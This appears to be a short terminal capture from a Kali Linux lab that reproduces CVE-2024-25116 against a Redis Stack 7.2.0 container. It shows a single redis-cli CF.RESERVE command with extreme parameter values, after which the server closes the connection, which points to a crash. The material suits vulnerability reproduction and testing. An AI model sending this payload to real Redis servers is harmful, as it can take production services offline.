 ┌──(root㉿kali)-[~/Desktop/db-vul/CVE-2024-25116/Redis-Stack-7.2.0-v1]
└─# docker exec -it redis-stack-7.2.0-v1 redis-cli CF.RESERVE CF 67108864 BUCKETSIZE 33554432 MAXITERATIONS 1337 EXPANSION
1337
Error: Server closed the connection